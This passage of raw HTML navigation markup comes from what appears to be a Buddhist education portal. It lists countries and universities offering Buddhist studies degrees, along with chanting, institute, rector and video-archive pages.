                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/mozambique/" class="menu-link">Mozambique</a>
                                  </li>
                                  <li class="page_item page-item-2507 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/myanmar/" class="menu-link">Myanmar<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-2998 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/myanmar/buddhist-study-in-myanmar/" class="menu-link">Buddhist Study in Myanmar</a>
                                      </li>
                                      <li class="page_item page-item-2956 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/myanmar/itbmu-myanmar/" class="menu-link">ITBMU-Myanmar</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2819 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/" class="menu-link">Nepal<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3051 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/buddhist-study-in-nepal/" class="menu-link">Buddhist Study in Nepal</a>
                                      </li>
                                      <li class="page_item page-item-3076 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/kathmandu-university/" class="menu-link">Kathmandu University</a>
                                      </li>
                                      <li class="page_item page-item-3115 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/lumbini-buddhist-university/" class="menu-link">Lumbini Buddhist University</a>
                                      </li>
                                      <li class="page_item page-item-3098 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/rangjung-yeshe-institute/" class="menu-link">Rangjung Yeshe Institute</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2862 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/new-zealand/" class="menu-link">New Zealand</a>
                                  </li>
                                  <li class="page_item page-item-2900 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nigeria/" class="menu-link">Nigeria</a>
                                  </li>
                                  <li class="page_item page-item-2709 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/peru/" class="menu-link">Peru</a>
                                  </li>
                                  <li class="page_item page-item-2827 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/" class="menu-link">Singapore<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3017 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/buddhist-study-in-singapore/" class="menu-link">Buddhist Study in Singapore</a>
                                      </li>
                                      <li class="page_item page-item-3033 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/sg-bcs/" class="menu-link">SG-BCS</a>
                                      </li>
                                      <li class="page_item page-item-3042 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/sg-mv/" class="menu-link">SG-MV</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2904 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/south-africa/" class="menu-link">South Africa</a>
                                  </li>
                                  <li class="page_item page-item-2791 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/korea/" class="menu-link">South Korea<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-5374 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/korea/buddhist-study-in-korea/" class="menu-link">Buddhist Study in South Korea</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2642 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/spain/" class="menu-link">Spain</a>
                                  </li>
                                  <li class="page_item page-item-2834 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/sri-lanka/" class="menu-link">Sri Lanka</a>
                                  </li>
                                  <li class="page_item page-item-2648 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/sweden/" class="menu-link">Sweden</a>
                                  </li>
                                  <li class="page_item page-item-2841 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/taiwan/" class="menu-link">Taiwan<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3228 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/taiwan/buddhist-study-in-taiwan/" class="menu-link">Buddhist Study in Taiwan</a>
                                      </li>
                                      <li class="page_item page-item-3242 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/taiwan/dharma-drum-institute-of-liberal-arts/" class="menu-link">DHARMA DRUM INSTITUTE OF LIBERAL ARTS</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2286 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/" class="menu-link">Thailand<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-2315 menu-item-has-children menu-item menu-item-has-children">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/" class="menu-link">Buddhist Study in Thailand<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                        <ul class='children sub-menu'>
                                          <li class="page_item page-item-2263 menu-item">
                                            <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/ba-ibsc/" class="menu-link">IBSC Mahachulalongkornrajavidyalaya University</a>
                                          </li>
                                          <li class="page_item page-item-2378 menu-item">
                                            <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/mahamakut-buddhist-university/" class="menu-link">Mahamakut Buddhist University</a>
                                          </li>
                                          <li class="page_item page-item-2976 menu-item">
                                            <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/th-ibc/" class="menu-link">TH-IBC</a>
                                          </li>
                                        </ul>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2911 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/uganda/" class="menu-link">Uganda</a>
                                  </li>
                                  <li class="page_item page-item-2489 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/united-kingdom/" class="menu-link">United Kingdom<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3211 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/united-kingdom/buddhist-study-in-uk/" class="menu-link">Buddhist Study in UK</a>
                                      </li>
                                      <li class="page_item page-item-3217 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/united-kingdom/uk-university-of-bristol/" class="menu-link">UK-University of Bristol</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2516 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/usa/" class="menu-link">USA<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3131 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/usa/buddhist-study-in-usa/" class="menu-link">Buddhist Study in USA</a>
                                      </li>
                                      <li class="page_item page-item-3138 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/usa/uc-berkeley/" class="menu-link">UC Berkeley</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2718 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/venezuela/" class="menu-link">Venezuela</a>
                                  </li>
                                  <li class="page_item page-item-2847 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/vietnam/" class="menu-link">Vietnam</a>
                                  </li>
                                </ul>
                              </li>
                            </ul>
                          </li>
                          <li class="page_item page-item-9159 menu-item">
                            <a href="/buddha-portal-2/buddhist-study/" class="menu-link">Buddhist Study</a>
                          </li>
                          <li class="page_item page-item-5061 menu-item">
                            <a href="/buddha-portal-2/master-degree-home/" class="menu-link">Master Degree Home</a>
                          </li>
                          <li class="page_item page-item-9186 menu-item">
                            <a href="/buddha-portal-2/master-degree-home-2/" class="menu-link">Master Degree Home</a>
                          </li>
                          <li class="page_item page-item-7174 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/buddha-portal-2/non-degree-program/" class="menu-link">Non-Degree Program<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-7178 menu-item">
                                <a href="/buddha-portal-2/non-degree-program/7178-revision-v1/" class="menu-link">palistudies blogspot</a>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-3901 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/buddhist-chanting/" class="menu-link">Buddhist Chanting<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-4977 menu-item">
                            <a href="/buddhist-chanting/chanting-book/" class="menu-link">Chanting book</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-3726 menu-item">
                        <a href="/buddhist-libraries-centre/" class="menu-link">Buddhist Libraries Centre</a>
                      </li>
                      <li class="page_item page-item-9475 menu-item">
                        <a href="/movement/" class="menu-link">Buddhist Movement</a>
                      </li>
                      <li class="page_item page-item-8966 menu-item">
                        <a href="/buddhist-studies-online/" class="menu-link">Buddhist Studies Online</a>
                      </li>
                      <li class="page_item page-item-1353 menu-item">
                        <a href="/contact/" class="menu-link">Contact</a>
                      </li>
                      <li class="page_item page-item-5118 menu-item">
                        <a href="/event/" class="menu-link">EVENT</a>
                      </li>
                      <li class="page_item page-item-2079 menu-item">
                        <a href="/buddha-portal/" class="menu-link">HOME</a>
                      </li>
                      <li class="page_item page-item-7887 menu-item">
                        <a href="/in-remembrance-of-the-7th-sanghanayaka-of-nepal/" class="menu-link">In Remembrance of the 7th Sanghanayaka of Nepal</a>
                      </li>
                      <li class="page_item page-item-1503 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/institutes/" class="menu-link">Institutes<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1511 menu-item">
                            <a href="/institutes/institute-of-educational-and-development-based-on-buddhism/" class="menu-link">Institute of Educational and Development based on Buddhism</a>
                          </li>
                          <li class="page_item page-item-1505 menu-item">
                            <a href="/institutes/institute-of-research-and-development/" class="menu-link">Institute of Research and Development</a>
                          </li>
                          <li class="page_item page-item-1509 menu-item">
                            <a href="/institutes/institute-of-spiritual-practice/" class="menu-link">Institute of Spiritual Practice</a>
                          </li>
                          <li class="page_item page-item-1507 menu-item">
                            <a href="/institutes/institute-of-training-and-curriculum-affairs/" class="menu-link">Institute of Training and Curriculum Affairs</a>
                          </li>
                          <li class="page_item page-item-1513 menu-item">
                            <a href="/institutes/wbu-associated-institutions/" class="menu-link">WBU Associated Institutions</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-3270 menu-item">
                        <a href="/journals-of-buddhist-studies/" class="menu-link">Journals of Buddhist Studies</a>
                      </li>
                      <li class="page_item page-item-8548 menu-item">
                        <a href="/learn-pali/" class="menu-link">Learn Pali</a>
                      </li>
                      <li class="page_item page-item-1651 menu-item">
                        <a href="/log-in/" class="menu-link">Log In</a>
                      </li>
                      <li class="page_item page-item-9441 menu-item">
                        <a href="/menu-library-page/" class="menu-link">Menu library page</a>
                      </li>
                      <li class="page_item page-item-8955 menu-item">
                        <a href="/mindful-school/" class="menu-link">Mindful School</a>
                      </li>
                      <li class="page_item page-item-5098 menu-item">
                        <a href="/mindfulness/" class="menu-link">Mindfulness</a>
                      </li>
                      <li class="page_item page-item-5216 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/rector-portal/" class="menu-link">RECTOR PORTAL<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-5228 menu-item">
                            <a href="/rector-portal/rector-academic-services/" class="menu-link">RECTOR ACADEMIC SERVICES</a>
                          </li>
                          <li class="page_item page-item-5294 menu-item">
                            <a href="/rector-portal/rector-articles/" class="menu-link">RECTOR ARTICLES</a>
                          </li>
                          <li class="page_item page-item-5281 menu-item">
                            <a href="/rector-portal/rector-events/" class="menu-link">Rector Events</a>
                          </li>
                          <li class="page_item page-item-5296 menu-item">
                            <a href="/rector-portal/rector-news/" class="menu-link">RECTOR NEWS</a>
                          </li>
                          <li class="page_item page-item-8335 menu-item">
                            <a href="/rector-portal/rector-vdo-1314/" class="menu-link">RECTOR VDO 13-14</a>
                          </li>
                          <li class="page_item page-item-8327 menu-item">
                            <a href="/rector-portal/rector-vdo-1516/" class="menu-link">RECTOR VDO 15-16</a>
                          </li>
                          <li class="page_item page-item-8320 menu-item">
                            <a href="/rector-portal/rector-vdo-1718/" class="menu-link">RECTOR VDO 17-18</a>
                          </li>
                          <li class="page_item page-item-5298 menu-item">
                            <a href="/rector-portal/rector-vdo-1920/" class="menu-link">RECTOR VDO 19-20</a>
                          </li>
                          <li class="page_item page-item-8504 menu-item">
                            <a href="/rector-portal/rector-vdo-2122/" class="menu-link">RECTOR VDO 21-22</a>
                          </li>
                          <li class="page_item page-item-7349 menu-item">
                            <a href="/rector-portal/rector-do-documentary/" class="menu-link">RECTOR VDO Documentary</a>
                          </li>
                          <li class="page_item page-item-5224 menu-item">
                            <a href="/rector-portal/activity/" class="menu-link">WBU RECTOR ACTIVITY</a>
                          </li>
                          <li class="page_item page-item-2318 menu-item">
                            <a href="/rector-portal/wbu-rector-blog/" class="menu-link">WBU RECTOR BLOG</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1352 menu-item">
                        <a href="/services/" class="menu-link">Services</a>
                      </li>
                      <li class="page_item page-item-1652 menu-item">
                        <a href="/sign-up/" class="menu-link">Sign Up</a>
                      </li>
                      <li class="page_item page-item-4514 menu-item">
                        <a href="/sd-biography-collection/" class="menu-link">Somdet Phra Nyanasamvara Biography Collection</a>
                      </li>
                      <li class="page_item page-item-9093 menu-item">
                        <a href="/great-courses/" class="menu-link">The Great Courses</a>
                      </li>
                      <li class="page_item page-item-8992 menu-item">
                        <a href="/obu-buddhist-101/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9009 menu-item">
                        <a href="/open-buddhist-university/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9015 menu-item">
                        <a href="/obu-practice-of-buddhism/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9026 menu-item">
                        <a href="/obu-buddhism-as-religion/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9030 menu-item">
                        <a href="/obu-early-buddhist-texts/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9036 menu-item">
                        <a href="/obu-buddhist-philosophy/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9039 menu-item">
                        <a href="/obu-buddhist-ethics/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9044 menu-item">
                        <a href="/obu-buddha/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9048 menu-item">
                        <a href="/obu-imagery/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9052 menu-item">
                        <a href="/obu-majjhima-kikaya/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9056 menu-item">
                        <a href="/obu-a%e1%b9%85guttara-nikaya/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9060 menu-item">
                        <a href="/obu-tranquility-and-insight/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9064 menu-item">
                        <a href="/obu-nibbana-goal/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9068 menu-item">
                        <a href="/obu-mind-stilled/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9072 menu-item">
                        <a href="/obu-pali1/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9077 menu-item">
                        <a href="/obu-pali2/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9086 menu-item">
                        <a href="/obu-chinese-writing/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-5378 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/vajiranyanasamvara/" class="menu-link">Vajiranyanasamvara<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-5479 menu-item">
                            <a href="/vajiranyanasamvara/celebration-to-krom-luang-vajuranyanasamvara/" class="menu-link">Celebration to Krom Luang Vajuranyanasamvara</a>
                          </li>
                          <li class="page_item page-item-6054 menu-item">
                            <a href="/vajiranyanasamvara/photo-library18/" class="menu-link">Photo library 18</a>
                          </li>
                          <li class="page_item page-item-6370 menu-item">
                            <a href="/vajiranyanasamvara/photo-library19/" class="menu-link">Photo library 19</a>
                          </li>
                          <li class="page_item page-item-5711 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-data/" class="menu-link">Vajiranyanasamvara DATA</a>
                          </li>
                          <li class="page_item page-item-5499 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-photo/" class="menu-link">Vajiranyanasamvara photo</a>
                          </li>
                          <li class="page_item page-item-5411 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-photo-w-king/" class="menu-link">vajiranyanasamvara photo w King</a>
                          </li>
                          <li class="page_item page-item-5798 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-teaching/" class="menu-link">Vajiranyanasamvara teachine</a>
                          </li>
                          <li class="page_item page-item-5811 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-vdo/" class="menu-link">Vajiranyanasamvara vdo</a>
                          </li>
                          <li class="page_item page-item-5501 menu-item">
                            <a href="/vajiranyanasamvara/abc-awakening/" class="menu-link">Vajuranyanasamvara ABC awakening</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1650 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/vdo-centre-on-buddhism/" class="menu-link">VDO Centre on Buddhism<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-8892 menu-item">
                            <a href="/vdo-centre-on-buddhism/youtube-template/" class="menu-link">0-Youtube Template</a>
                          </li>
                          <li class="page_item page-item-8828 menu-item">
                            <a href="/vdo-centre-on-buddhism/analayo/" class="menu-link">Bhikkhu Anālayo teaching</a>
                          </li>
                          <li class="page_item page-item-3675 menu-item">
                            <a href="/vdo-centre-on-buddhism/bhikkhu-bodhi-archives/" class="menu-link">Bhikkhu Bodhi Archives</a>
                          </li>
                          <li class="page_item page-item-8865 menu-item">
                            <a href="/vdo-centre-on-buddhism/bhikkhu-bodhi-archives-copy/" class="menu-link">Bhikkhu Bodhi Archives v2</a>
                          </li>
                          <li class="page_item page-item-2410 menu-item">
                            <a href="/vdo-centre-on-buddhism/buddhism-simplified/" class="menu-link">Buddhism Simplified</a>
                          </li>
                          <li class="page_item page-item-3704 menu-item">
                            <a href="/vdo-centre-on-buddhism/ajahn-brahm-vdo/" class="menu-link">Dharma talk with Ajahn Brahm</a>
                          </li>
                          <li class="page_item page-item-8837 menu-item">
                            <a href="/vdo-centre-on-buddhism/dougs/" class="menu-link">Doug&#8217;s Dharma</a>
                          </li>
                          <li class="page_item page-item-8821 menu-item">
                            <a href="/vdo-centre-on-buddhism/oxford-centre/" class="menu-link">Oxford Centre for Buddhist Studies</a>
                          </li>
